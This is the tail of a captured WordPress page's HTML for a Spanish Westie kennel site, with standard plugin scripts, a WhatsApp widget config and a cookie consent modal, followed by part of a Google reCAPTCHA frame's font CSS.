haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://westies.es/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://westies.es/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://westies.es/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js" id="googlemap-js"></script>
<script type="text/javascript" src="https://westies.es/wp-content/themes/petclub/fw/js/core.googlemap.js" id="googlemap-script-js"></script>
<script type="text/javascript" src="https://westies.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/westies.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://westies.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://westies.es/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://westies.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://westies.es/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://westies.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.js" id="themerex-shortcodes-script-js"></script>
<script type="text/javascript" src="https://westies.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.js" id="themerex-messages-script-js"></script>
<script type="text/javascript" src="https://westies.es/wp-content/themes/petclub/fw/js/magnific/jquery.magnific-popup.min.js" id="themerex-magnific-script-js"></script>
<script type="text/javascript" src="https://westies.es/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://westies.es/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://westies.es/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://westies.es/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://westies.es/wp-content/themes/petclub/fw/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://westies.es/wp-content/themes/petclub/fw/js/core.googlemap.js" id="themerex-googlemap-script-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"1","accounts":[{"accountId":898,"accountName":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","avatar":"","number":"+34670334864","title":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":["812"],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Iniciar una conversaci\u00f3n","responseText":"Solemos responder a la mayor brevedad posible.","description":"Haz click para hablar por <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"\u00bfNecesitas ayuda? <strong>Te escuchamos<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"ON","gdprContent":"Por favor, revisa nuestra <a href=\"\/politica-de-privacidad\/\">pol\u00edtica de privacidad<\/a> antes de iniciar cualquier conversaci\u00f3n.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://westies.es/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>

<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true">
	<div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close>
		<div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true">
			<div class="wpgdprc-consent-modal__header">
				<p class="wpgdprc-consent-modal__title">Ajustes de privacidad</p>
				<button class="wpgdprc-consent-modal__close" aria-label="Cerrar ventana emergente" data-micromodal-close>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>
				</button>
			</div>
            
<div class="wpgdprc-consent-modal__body">
	<nav class="wpgdprc-consent-modal__navigation">
		<ul class="wpgdprc-consent-modal__navigation-list">
			<li class="wpgdprc-consent-modal__navigation-item">
				<button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Privacy Settings</button>
			</li>
											<li>
					<button class="wpgdprc-consent-modal__navigation-button" data-target="1">Westies De Los Duendes Zahories</button>
				</li>
					</ul>
	</nav>

	<div class="wpgdprc-consent-modal__information">
		<div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description">
			<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Privacy Settings</p>
			<div class="wpgdprc-content-modal__content">
				<p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p>
<p><span class="wpgdprc-text--warning"><strong>NOTA:</strong> Estos ajustes solo se aplicarán al navegador y dispositivo que estés usando actualmente.</span></p>
			</div>
		</div>

								<div class="wpgdprc-consent-modal__description" data-target="1">
				<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Westies De Los Duendes Zahories</p>
				<div class="wpgdprc-content-modal__content">
					<p>SItio Web que contiene información sobre la raza West Highland White Terrier y cuestiones relacionadas con De Los Duendes Zahories Kennel</p>
				</div>
							</div>
			</div>
</div>
<div class="wpgdprc-consent-modal__footer">
	<div class="wpgdprc-consent-modal__footer__information">
		<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Powered by Cookie Information</a>
	</div>
	<button class="wpgdprc-button wpgdprc-button--secondary">Accept</button>
</div>
		</div>
	</div>
</div>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 
Caché de base de datos usando Disk (En toda la solicitud modification query)

Served from: westies.es @ 2026-01-23 21:03:20 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8&co=aHR0cHM6Ly93ZXN0aWVzLmVzOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=if4bqtodg66h
body_size: 48808
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
